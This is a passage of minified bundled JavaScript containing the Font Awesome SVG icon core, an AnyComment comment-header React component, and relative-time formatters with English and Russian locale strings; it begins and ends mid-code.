"+y})};p&&(b.attributes[I]=""),s&&b.children.push({tag:"title",attributes:{id:b.attributes["aria-labelledby"]||"title-"+a()},children:[s]});var g=q({},b,{prefix:o,iconName:i,main:n,mask:r,transform:l,symbol:u,styles:c.styles}),_=r.found&&n.found?Z(g):Q(g),w=_.children,E=_.attributes;return g.children=w,g.attributes=E,u?ee(g):J(g)}function d(e,t,n){if(e&&e[t]&&e[t][n])return{prefix:t,iconName:n,icon:e[t][n]}}function h(e){var t=e.tag,n=e.attributes,r=void 0===n?{}:n,o=e.children,i=void 0===o?[]:o;return"string"===typeof e?l(e):"<"+t+" "+u(r)+">"+i.map(h).join("")+"</"+t+">"}function y(e){this.name="MissingIcon",this.message=e||"Icon unavailable",this.stack=(new Error).stack}function m(e,t){var n=Object.keys(t).reduce(function(e,n){var r=t[n];return!r.icon?e[n]=r:e[r.iconName]=r.icon,e},{});"function"===typeof W.hooks.addPack?W.hooks.addPack(e,n):W.styles[e]=q({},W.styles[e]||{},n),"fas"===e&&m("fa",t)}function v(e){return{found:!0,width:e[0],height:e[1],icon:{tag:"path",attributes:{fill:"currentColor",d:e.slice(4)[0]}}}}function b(){z.autoAddCss&&!ve&&(i(he()),ve=!0)}function g(e,t){return Object.defineProperty(e,"abstract",{get:t}),Object.defineProperty(e,"html",{get:function(){return e.abstract.map(function(e){return h(e)})}}),Object.defineProperty(e,"node",{get:function(){if(N){var t=j.createElement("div");return t.innerHTML=e.html,t.children}}}),e}function _(e){var t=e.prefix,n=void 0===t?"fa":t,r=e.iconName;if(r)return d(me.definitions,n,r)||d(W.styles,n,r)}n.d(t,"a",function(){return ge}),n.d(t,"b",function(){return be});var w=function(){},E={},x={},O={mark:w,measure:w};try{"undefined"!==typeof window&&(E=window),"undefined"!==typeof document&&(x=document),"undefined"!==typeof MutationObserver&&MutationObserver,"undefined"!==typeof performance&&(O=performance)}catch(e){}var k=E.navigator||{},S=k.userAgent,T=void 0===S?"":S,C=E,j=x,P=O,N=!!j.documentElement&&!!j.head&&"function"===typeof j.addEventListener&&"function"===typeof j.createElement,A=(~T.indexOf("MSIE")||T.indexOf("Trident/"),16),I="data-fa-i2svg",L=(function(){try{}catch(e){return!1}}(),[1,2,3,4,5,6,7,8,9,10]),M=L.concat([11,12,13,14,15,16,17,18,19,20]),R=(["xs","sm","lg","fw","ul","li","border","pull-left","pull-right","spin","pulse","rotate-90","rotate-180","rotate-270","flip-horizontal","flip-vertical","stack","stack-1x","stack-2x","inverse","layers","layers-text","layers-counter"].concat(L.map(function(e){return e+"x"})).concat(M.map(function(e){return"w-"+e})),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),D=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),q=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},F=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),U=C.FontAwesomeConfig||{};if(j&&"function"===typeof j.querySelector){[["data-family-prefix","familyPrefix"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(function(e){var t=F(e,2),n=t[0],i=t[1],a=o(r(n));void 0!==a&&null!==a&&(U[i]=a)})}var B=q({familyPrefix:"fa",replacementClass:"svg-inline--fa",autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0},U);B.autoReplaceSvg||(B.observeMutations=!1);var z=q({},B);C.FontAwesomeConfig=z;var H=C||{};H.___FONT_AWESOME___||(H.___FONT_AWESOME___={}),H.___FONT_AWESOME___.styles||(H.___FONT_AWESOME___.styles={}),H.___FONT_AWESOME___.hooks||(H.___FONT_AWESOME___.hooks={}),H.___FONT_AWESOME___.shims||(H.___FONT_AWESOME___.shims=[]);var W=H.___FONT_AWESOME___,V=[],G=function e(){j.removeEventListener("DOMContentLoaded",e),K=1,V.map(function(e){return e()})},K=!1;N&&((K=(j.documentElement.doScroll?/^loaded|^c/:/^loaded|^i|^c/).test(j.readyState))||j.addEventListener("DOMContentLoaded",G));var Y={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1},$="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ",X={x:0,y:0,width:"100%",height:"100%"},Z=function(e){var t=e.children,n=e.attributes,r=e.main,o=e.mask,i=e.transform,l=r.width,u=r.icon,s=o.width,c=o.icon,p=f({transform:i,containerWidth:s,iconWidth:l}),d={tag:"rect",attributes:q({},X,{fill:"white"})},h={tag:"g",attributes:q({},p.inner),children:[{tag:"path",attributes:q({},u.attributes,p.path,{fill:"black"})}]},y={tag:"g",attributes:q({},p.outer),children:[h]},m="mask-"+a(),v="clip-"+a(),b={tag:"mask",attributes:q({},X,{id:m,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[d,y]},g={tag:"defs",children:[{tag:"clipPath",attributes:{id:v},children:[c]},b]};return t.push(g,{tag:"rect",attributes:q({fill:"currentColor","clip-path":"url(#"+v+")",mask:"url(#"+m+")"},X)}),{children:t,attributes:n}},Q=function(e){var t=e.children,n=e.attributes,r=e.main,o=e.transform,i=e.styles,a=s(i);if(a.length>0&&(n.style=a),c(o)){var l=f({transform:o,containerWidth:r.width,iconWidth:r.width});t.push({tag:"g",attributes:q({},l.outer),children:[{tag:"g",attributes:q({},l.inner),children:[{tag:r.icon.tag,children:r.icon.children,attributes:q({},r.icon.attributes,l.path)}]}]})}else t.push(r.icon);return{children:t,attributes:n}},J=function(e){var t=e.children,n=e.main,r=e.mask,o=e.attributes,i=e.styles,a=e.transform;if(c(a)&&n.found&&!r.found){var l=n.width,u=n.height,f={x:l/u/2,y:.5};o.style=s(q({},i,{"transform-origin":f.x+a.x/16+"em "+(f.y+a.y/16)+"em"}))}return[{tag:"svg",attributes:o,children:t}]},ee=function(e){var t=e.prefix,n=e.iconName,r=e.children,o=e.attributes,i=e.symbol,a=!0===i?t+"-"+z.familyPrefix+"-"+n:i;return[{tag:"svg",attributes:{style:"display: none;"},children:[{tag:"symbol",attributes:q({},o,{id:a}),children:r}]}]},te=function(){},ne=(z.measurePerformance&&P&&P.mark&&P.measure,function(e,t){return function(n,r,o,i){return e.call(t,n,r,o,i)}}),re=function(e,t,n,r){var o,i,a,l=Object.keys(e),u=l.length,s=void 0!==r?ne(t,r):t;for(void 0===n?(o=1,a=e[l[0]]):(o=0,a=n);o<u;o++)i=l[o],a=s(a,e[i],i,e);return a},oe=W.styles,ie=W.shims,ae={},le={},ue={},se=function(){var e=function(e){return re(oe,function(t,n,r){return t[r]=re(n,e,{}),t},{})};ae=e(function(e,t,n){return e[t[3]]=n,e}),le=e(function(e,t,n){var r=t[2];return e[n]=n,r.forEach(function(t){e[t]=n}),e});var t="far"in oe;ue=re(ie,function(e,n){var r=n[0],o=n[1],i=n[2];return"far"!==o||t||(o="fas"),e[r]={prefix:o,iconName:i},e},{})};se();var ce=(W.styles,function(e){var t={size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0};return e?e.toLowerCase().split(" ").reduce(function(e,t){var n=t.toLowerCase().split("-"),r=n[0],o=n.slice(1).join("-");if(r&&"h"===o)return e.flipX=!0,e;if(r&&"v"===o)return e.flipY=!0,e;if(o=parseFloat(o),isNaN(o))return e;switch(r){case"grow":e.size=e.size+o;break;case"shrink":e.size=e.size-o;break;case"left":e.x=e.x-o;break;case"right":e.x=e.x+o;break;case"up":e.y=e.y-o;break;case"down":e.y=e.y+o;break;case"rotate":e.rotate=e.rotate+o}return e},t):t});y.prototype=Object.create(Error.prototype),y.prototype.constructor=y;var fe={fill:"currentColor"},pe={attributeType:"XML",repeatCount:"indefinite",dur:"2s"},de=(q({},fe,{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"}),q({},pe,{attributeName:"opacity"})),he=(q({},fe,{cx:"256",cy:"364",r:"28"}),q({},pe,{attributeName:"r",values:"28;14;28;28;14;28;"}),q({},de,{values:"1;0;1;1;0;1;"}),q({},fe,{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),q({},de,{values:"1;0;0;0;0;1;"}),q({},fe,{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),q({},de,{values:"0;0;1;1;0;0;"}),W.styles,function(){var e="svg-inline--fa",t=z.familyPrefix,n=z.replacementClass,r='svg:not(:root).svg-inline--fa {\n  overflow: visible; }\n\n.svg-inline--fa {\n  display: inline-block;\n  font-size: inherit;\n  height: 1em;\n  overflow: visible;\n  vertical-align: -.125em; }\n  .svg-inline--fa.fa-lg {\n    vertical-align: -.225em; }\n  .svg-inline--fa.fa-w-1 {\n    width: 0.0625em; }\n  .svg-inline--fa.fa-w-2 {\n    width: 0.125em; }\n  .svg-inline--fa.fa-w-3 {\n    width: 0.1875em; }\n  .svg-inline--fa.fa-w-4 {\n    width: 0.25em; }\n  .svg-inline--fa.fa-w-5 {\n    width: 0.3125em; }\n  .svg-inline--fa.fa-w-6 {\n    width: 0.375em; }\n  .svg-inline--fa.fa-w-7 {\n    width: 0.4375em; }\n  .svg-inline--fa.fa-w-8 {\n    width: 0.5em; }\n  .svg-inline--fa.fa-w-9 {\n    width: 0.5625em; }\n  .svg-inline--fa.fa-w-10 {\n    width: 0.625em; }\n  .svg-inline--fa.fa-w-11 {\n    width: 0.6875em; }\n  .svg-inline--fa.fa-w-12 {\n    width: 0.75em; }\n  .svg-inline--fa.fa-w-13 {\n    width: 0.8125em; }\n  .svg-inline--fa.fa-w-14 {\n    width: 0.875em; }\n  .svg-inline--fa.fa-w-15 {\n    width: 0.9375em; }\n  .svg-inline--fa.fa-w-16 {\n    width: 1em; }\n  .svg-inline--fa.fa-w-17 {\n    width: 1.0625em; }\n  .svg-inline--fa.fa-w-18 {\n    width: 1.125em; }\n  .svg-inline--fa.fa-w-19 {\n    width: 1.1875em; }\n  .svg-inline--fa.fa-w-20 {\n    width: 1.25em; }\n  .svg-inline--fa.fa-pull-left {\n    margin-right: .3em;\n    width: auto; }\n  .svg-inline--fa.fa-pull-right {\n    margin-left: .3em;\n    width: auto; }\n  .svg-inline--fa.fa-border {\n    height: 1.5em; }\n  .svg-inline--fa.fa-li {\n    width: 2em; }\n  .svg-inline--fa.fa-fw {\n    width: 1.25em; }\n\n.fa-layers svg.svg-inline--fa {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0; }\n\n.fa-layers {\n  display: inline-block;\n  height: 1em;\n  position: relative;\n  text-align: center;\n  vertical-align: -.125em;\n  width: 1em; }\n  .fa-layers svg.svg-inline--fa {\n    -webkit-transform-origin: center center;\n            transform-origin: center center; }\n\n.fa-layers-text, .fa-layers-counter {\n  display: inline-block;\n  position: absolute;\n  text-align: center; }\n\n.fa-layers-text {\n  left: 50%;\n  top: 50%;\n  -webkit-transform: translate(-50%, -50%);\n          transform: translate(-50%, -50%);\n  -webkit-transform-origin: center center;\n          transform-origin: center center; }\n\n.fa-layers-counter {\n  background-color: #ff253a;\n  border-radius: 1em;\n  -webkit-box-sizing: border-box;\n          box-sizing: border-box;\n  color: #fff;\n  height: 1.5em;\n  line-height: 1;\n  max-width: 5em;\n  min-width: 1.5em;\n  overflow: hidden;\n  padding: .25em;\n  right: 0;\n  text-overflow: ellipsis;\n  top: 0;\n  -webkit-transform: scale(0.25);\n          transform: scale(0.25);\n  -webkit-transform-origin: top right;\n          transform-origin: top right; }\n\n.fa-layers-bottom-right {\n  bottom: 0;\n  right: 0;\n  top: auto;\n  -webkit-transform: scale(0.25);\n          transform: scale(0.25);\n  -webkit-transform-origin: bottom right;\n          transform-origin: bottom right; }\n\n.fa-layers-bottom-left {\n  bottom: 0;\n  left: 0;\n  right: auto;\n  top: auto;\n  -webkit-transform: scale(0.25);\n          transform: scale(0.25);\n  -webkit-transform-origin: bottom left;\n          transform-origin: bottom left; }\n\n.fa-layers-top-right {\n  right: 0;\n  top: 0;\n  -webkit-transform: scale(0.25);\n          transform: scale(0.25);\n  -webkit-transform-origin: top right;\n          transform-origin: top right; }\n\n.fa-layers-top-left {\n  left: 0;\n  right: auto;\n  top: 0;\n  -webkit-transform: scale(0.25);\n          transform: scale(0.25);\n  -webkit-transform-origin: top left;\n          transform-origin: top left; }\n\n.fa-lg {\n  font-size: 1.33333em;\n  line-height: 0.75em;\n  vertical-align: -.0667em; }\n\n.fa-xs {\n  font-size: .75em; }\n\n.fa-sm {\n  font-size: .875em; }\n\n.fa-1x {\n  font-size: 1em; }\n\n.fa-2x {\n  font-size: 2em; }\n\n.fa-3x {\n  font-size: 3em; }\n\n.fa-4x {\n  font-size: 4em; }\n\n.fa-5x {\n  font-size: 5em; }\n\n.fa-6x {\n  font-size: 6em; }\n\n.fa-7x {\n  font-size: 7em; }\n\n.fa-8x {\n  font-size: 8em; }\n\n.fa-9x {\n  font-size: 9em; }\n\n.fa-10x {\n  font-size: 10em; }\n\n.fa-fw {\n  text-align: center;\n  width: 1.25em; }\n\n.fa-ul {\n  list-style-type: none;\n  margin-left: 2.5em;\n  padding-left: 0; }\n  .fa-ul > li {\n    position: relative; }\n\n.fa-li {\n  left: -2em;\n  position: absolute;\n  text-align: center;\n  width: 2em;\n  line-height: inherit; }\n\n.fa-border {\n  border: solid 0.08em #eee;\n  border-radius: .1em;\n  padding: .2em .25em .15em; }\n\n.fa-pull-left {\n  float: left; }\n\n.fa-pull-right {\n  float: right; }\n\n.fa.fa-pull-left,\n.fas.fa-pull-left,\n.far.fa-pull-left,\n.fal.fa-pull-left,\n.fab.fa-pull-left {\n  margin-right: .3em; }\n\n.fa.fa-pull-right,\n.fas.fa-pull-right,\n.far.fa-pull-right,\n.fal.fa-pull-right,\n.fab.fa-pull-right {\n  margin-left: .3em; }\n\n.fa-spin {\n  -webkit-animation: fa-spin 2s infinite linear;\n          animation: fa-spin 2s infinite linear; }\n\n.fa-pulse {\n  -webkit-animation: fa-spin 1s infinite steps(8);\n          animation: fa-spin 1s infinite steps(8); }\n\n@-webkit-keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg); }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg); } }\n\n@keyframes fa-spin {\n  0% {\n    -webkit-transform: rotate(0deg);\n            transform: rotate(0deg); }\n  100% {\n    -webkit-transform: rotate(360deg);\n            transform: rotate(360deg); } }\n\n.fa-rotate-90 {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";\n  -webkit-transform: rotate(90deg);\n          transform: rotate(90deg); }\n\n.fa-rotate-180 {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";\n  -webkit-transform: rotate(180deg);\n          transform: rotate(180deg); }\n\n.fa-rotate-270 {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";\n  -webkit-transform: rotate(270deg);\n          transform: rotate(270deg); }\n\n.fa-flip-horizontal {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";\n  -webkit-transform: scale(-1, 1);\n          transform: scale(-1, 1); }\n\n.fa-flip-vertical {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";\n  -webkit-transform: scale(1, -1);\n          transform: scale(1, -1); }\n\n.fa-flip-horizontal.fa-flip-vertical {\n  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";\n  -webkit-transform: scale(-1, -1);\n          transform: scale(-1, -1); }\n\n:root .fa-rotate-90,\n:root .fa-rotate-180,\n:root .fa-rotate-270,\n:root .fa-flip-horizontal,\n:root .fa-flip-vertical {\n  -webkit-filter: none;\n          filter: none; }\n\n.fa-stack {\n  display: inline-block;\n  height: 2em;\n  position: relative;\n  width: 2em; }\n\n.fa-stack-1x,\n.fa-stack-2x {\n  bottom: 0;\n  left: 0;\n  margin: auto;\n  position: absolute;\n  right: 0;\n  top: 0; }\n\n.svg-inline--fa.fa-stack-1x {\n  height: 1em;\n  width: 1em; }\n\n.svg-inline--fa.fa-stack-2x {\n  height: 2em;\n  width: 2em; }\n\n.fa-inverse {\n  color: #fff; }\n\n.sr-only {\n  border: 0;\n  clip: rect(0, 0, 0, 0);\n  height: 1px;\n  margin: -1px;\n  overflow: hidden;\n  padding: 0;\n  position: absolute;\n  width: 1px; }\n\n.sr-only-focusable:active, .sr-only-focusable:focus {\n  clip: auto;\n  height: auto;\n  margin: 0;\n  overflow: visible;\n  position: static;\n  width: auto; }\n';if("fa"!==t||n!==e){var o=new RegExp("\\.fa\\-","g"),i=new RegExp("\\."+e,"g");r=r.replace(o,"."+t+"-").replace(i,"."+n)}return r}),ye=function(){function e(){R(this,e),this.definitions={}}return D(e,[{key:"add",value:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];var o=n.reduce(this._pullDefinitions,{});Object.keys(o).forEach(function(t){e.definitions[t]=q({},e.definitions[t]||{},o[t]),m(t,o[t]),se()})}},{key:"reset",value:function(){this.definitions={}}},{key:"_pullDefinitions",value:function(e,t){var n=t.prefix&&t.iconName&&t.icon?{0:t}:t;return Object.keys(n).map(function(t){var r=n[t],o=r.prefix,i=r.iconName,a=r.icon;e[o]||(e[o]={}),e[o][i]=a}),e}}]),e}(),me=new ye,ve=!1,be={transform:function(e){return ce(e)}},ge=function(e){return function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=(t||{}).icon?t:_(t||{}),o=n.mask;return o&&(o=(o||{}).icon?o:_(o||{})),e(r,q({},n,{mask:o}))}}(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.transform,r=void 0===n?Y:n,o=t.symbol,i=void 0!==o&&o,l=t.mask,u=void 0===l?null:l,s=t.title,c=void 0===s?null:s,f=t.classes,d=void 0===f?[]:f,h=t.attributes,y=void 0===h?{}:h,m=t.styles,_=void 0===m?{}:m;if(e){var w=e.prefix,E=e.iconName,x=e.icon;return g(q({type:"icon"},e),function(){return b(),z.autoA11y&&(c?y["aria-labelledby"]=z.replacementClass+"-title-"+a():y["aria-hidden"]="true"),p({icons:{main:v(x),mask:u?v(u.icon):{found:!1,width:null,height:null,icon:{}}},prefix:w,iconName:E,transform:q({},Y,r),symbol:i,title:c,extra:{attributes:y,styles:_,classes:d}})})}})},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(0),l=n.n(a),u=n(2),s=n(262),c=n.n(s),f=n(263),p=n.n(f),d=n(264),h=n.n(d),y=n(265),m=n.n(y),v=n(6),b=n(268),g=n(7),_=n(125),w=n.n(_),E=n(75),x=n.n(E),O=n(76),k=n.n(O),S=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),T=function(e){function t(){var e,n,i,a;r(this,t);for(var l=arguments.length,u=Array(l),s=0;s<l;s++)u[s]=arguments[s];return n=i=o(this,(e=t.__proto__||Object.getPrototypeOf(t)).call.apply(e,[this].concat(u))),i.isModerated=function(){return"unapproved"===i.props.comment.meta.status},i.isUpdated=function(){return i.props.comment.meta.is_updated||!1},a=n,o(i,a)}return i(t,e),S(t,[{key:"render",value:function(){var e=this,t=this.props,n=t.comment,r=t.settings,o=p.a;"ru"===this.getLocale()&&(o=h.a);var i=c()(o),a=r.options.isShowProfileUrl&&""!==n.owner.profile_url.trim()?l.a.createElement("a",{className:"anycomment comment-single-body-header__author-name",target:"_blank",href:n.owner.profile_url,rel:"noopener noreferrer"},n.author_name):l.a.createElement("span",{className:"anycomment comment-single-body-header__author-name"},n.author_name),u=[];if(n.owner.is_post_author&&u.push(l.a.createElement("span",{className:"anycomment comment-single-body-header__author-owner"},r.i18.author)),""!==n.parent_author_name.trim()){var s="#comment-"+n.parent,f=l.a.createElement("a",{onClick:function(){return e.moveToCommentAndHighlight(s,1500)},href:s},r.i18.reply_to+" "+n.parent_author_name);u.push(l.a.createElement("span",{className:"anycomment comment-single-body-header__author-reply"},f))}var d="relative"===r.options.dateFormat?l.a.createElement(m.a,{className:"anycomment comment-single-body-header__date",date:n.date_gmt,formatter:i}):l.a.createElement("time",{className:"anycomment comment-single-body-header__date",dateTime:n.date},n.date_native);return l.a.createElement("header",{className:"anycomment comment-single-body-header"},l.a.createElement("div",{className:"anycomment comment-single-body-header__author"},a,u,l.a.createElement("div",{className:"anycomment comment-single-body-header__author--actions"},this.isModerated()?l.a.createElement(b.a,{message:r.i18.waiting_moderation},l.a.createElement(v.a,{icon:g.h})):"",r.options.isShowUpdatedInfo&&this.isUpdated()?l.a.createElement(b.a,{message:r.i18.edited},l.a.createElement(v.a,{icon:g.l})):"",!this.isGuest()&&n.permissions.can_edit_comment?l.a.createElement(w.a,null,l.a.createElement(x.a,null,l.a.createElement(v.a,{icon:g.e})),l.a.createElement(k.a,null,l.a.createElement("ul",null,l.a.createElement("li",null,l.a.createElement("a",{className:"anycomment",onClick:function(t){return e.props.onDelete(t,n)}},l.a.createElement(v.a,{icon:g.r}),"\xa0",r.i18.delete))))):"")),l.a.createElement("a",{href:"#comment-"+n.id,className:"anycomment"},d))}}]),t}(u.a);t.a=T},function(e,t,n){"use strict";function r(e){return function(t,n,r,o){var a=Date.now();if("week"===n&&!e.week&&!e.weeks){t=Math.round(Math.abs(o-a)/864e5),n="day"}var l=i(t,a-o,e.numbers),u=[];if("ago"===r&&e.prefixAgo&&u.push(l(e.prefixAgo)),"from now"===r&&e.prefixFromNow&&u.push(l(e.prefixFromNow)),t>1){var s=e[n+"s"]||e[n]||"%d "+n;u.push(l(s))}else{var c=e[n]||e[n+"s"]||"%d "+n;u.push(l(c))}"ago"===r&&e.suffixAgo&&u.push(l(e.suffixAgo)),"from now"===r&&e.suffixFromNow&&u.push(l(e.suffixFromNow));var f="string"===typeof e.wordSeparator?e.wordSeparator:" ";return u.join(f)}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r;var o=function(e,t){return e&&10===e.length?String(t).split("").map(function(t){return t.match(/^[0-9]$/)?e[parseInt(t)]:t}).join(""):String(t)},i=function(e,t,n){return function(r){return"function"===typeof r?r(e,t).replace(/%d/g,o(n,e)):r.replace(/%d/g,o(n,e))}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",seconds:"less than a minute",minute:"about a minute",minutes:"%d minutes",hour:"about an hour",hours:"about %d hours",day:"a day",days:"%d days",month:"about a month",months:"%d months",year:"about a year",years:"%d years",wordSeparator:" "};t.default=r},function(e,t,n){"use strict";function r(e,t,n,r){var o=e%10;return 1===o&&(1===e||e>20)?t:o>1&&o<5&&(e>20||e<10)?n:r}Object.defineProperty(t,"__esModule",{value:!0});var o={prefixAgo:null,prefixFromNow:"\u0447\u0435\u0440\u0435\u0437",suffixAgo:"\u043d\u0430\u0437\u0430\u0434",suffixFromNow:null,seconds:"\u043c\u0435\u043d\u044c\u0448\u0435 \u043c\u0438\u043d\u0443\u0442\u044b",minute:"\u043c\u0438\u043d\u0443\u0442\u0443",minutes:function(e){return r(e,"%d \u043c\u0438\u043d\u0443\u0442\u0430","%d \u043c\u0438\u043d\u0443\u0442\u044b","%d \u043c\u0438\u043d\u0443\u0442")},hour:"\u0447\u0430\u0441",hours:function(e){return r(e,"%d \u0447\u0430\u0441","%d \u0447\u0430\u0441\u0430","%d \u0447\u0430\u0441\u043e\u0432")},day:"\u0434\u0435\u043d\u044c",days:function(e){return r(e,"%d \u0434\u0435\u043d\u044c","%d \u0434\u043d\u044f","%d \u0434\u043d\u0435\u0439")},month:"\u043c\u0435\u0441\u044f\u0446",months:function(e){return r(e,"%d \u043c\u0435\u0441\u044f\u0446","%d \u043c\u0435\u0441\u044f\u0446\u0430","%d \u043c\u0435\u0441\u044f\u0446\u0435\u0432")},year:"\u0433\u043e\u0434",years:function(e){return r(e,"%d \u0433\u043e\u0434","%d \u0433\u043e\u0434\u0430","%d \u043b\u0435\u0442")}};t.default=o},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function l(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},s=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),c=function(){function e(e,t){for(var n=0;n<t.length;n++){var 